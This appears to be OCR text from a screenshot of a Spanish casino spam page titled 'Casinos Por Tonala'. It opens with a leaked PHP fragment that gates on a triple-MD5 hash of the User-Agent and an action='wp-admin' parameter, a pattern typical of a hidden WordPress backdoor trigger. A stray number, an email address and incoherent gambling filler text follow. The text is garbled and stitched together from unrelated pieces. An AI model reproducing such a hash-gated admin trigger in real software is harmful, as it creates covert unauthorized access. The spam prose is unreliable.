
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casinos Por Tonala
Casinos Por Tonala
Por supuesto, casinos por tonala según todos los
informes. Durante cada giro, ya que el bote ya
equivale al 20% de tu pila general.
Este juego se
puede jugar en segundo plano mientras se hacen